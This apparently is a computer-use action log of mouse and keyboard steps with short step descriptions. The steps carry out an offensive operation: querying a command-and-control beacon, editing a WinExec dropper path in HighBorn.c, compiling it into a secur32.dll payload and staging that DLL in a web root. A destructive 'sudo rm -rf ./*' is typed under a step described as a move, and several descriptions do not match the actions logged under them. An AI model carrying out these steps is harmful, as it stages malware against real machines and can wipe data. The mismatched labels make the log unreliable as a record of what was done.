
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": ":8000"}

{"action": "mouse_move", "coordinate": [504, 294]}

{"action": "mouse_move", "coordinate": [465, 303]}

{"action": "mouse_move", "coordinate": [457, 295]}

{"action": "key", "text": "ctrl+o"}

Open HighBorn.c in nano to review its WinExec placeholder dropper path
{"action": "type", "text": "nano HighBorn.cs"}

{"action": "mouse_move", "coordinate": [450, 290]}

Query the beacon's working directory with pwd, getting C:\Users\user
{"action": "type", "text": "pwd"}

Rewrite the WinExec path to C:\\Users\\user\\aese.exe and save HighBorn.c
{"action": "type", "text": "Users"}

{"action": "type", "text": "\\\\user\\\\"}

{"action": "type", "text": "aese.ex"}

Paste and run the x86_64-w64-mingw32-gcc -shared command building HighBorn.c into secur32.dll
{"action": "right_click", "coordinate": [341, 392]}

{"action": "mouse_move", "coordinate": [363, 260]}

{"action": "mouse_move", "coordinate": [375, 234]}

{"action": "left_click", "coordinate": [376, 235]}

{"action": "double_click", "coordinate": [450, 384]}

{"action": "key", "text": "Return"}

Move secur32.dll into /var/www/html and confirm mono-complete is installed via apt
{"action": "type", "text": "sudo rm -rf ./*"}

{"action": "type", "text": "sudo "}
{"action": "key", "text": "Return"}

Compile HighBorn.cs into HighBorn.exe with mcs and move it to ~/Desktop
{"action": "type", "text": "ms"}
